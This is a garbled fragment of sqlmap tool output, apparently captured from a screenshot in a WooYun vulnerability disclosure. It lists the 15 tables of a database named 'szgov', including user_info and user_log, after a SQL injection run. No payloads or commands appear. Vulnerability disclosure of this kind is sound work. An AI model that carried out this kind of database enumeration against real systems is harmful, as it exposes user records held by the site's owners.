 [20:32:53] [INFO] retrieved: zx
[20:34:27] [CRITICAL] unable to connect to the target URL or proxy. sqlmap
ing to retry the request
ft
Database: szgov
[15 tables]
+-----------+
| caigou    |
| image     |
| link      |
| menu      |
| mespage   |
| news      |
| para      |
| service   |
| tianqi    |
| tianqiadd |
| udf_temp  |
| user_info |
| user_log  |
| zfjg      |
| zxft      |
+-----------+
www.wooyun.org
[20:35:22] [INFO] fetched data logged to text files under 'C:\Users\dell\.s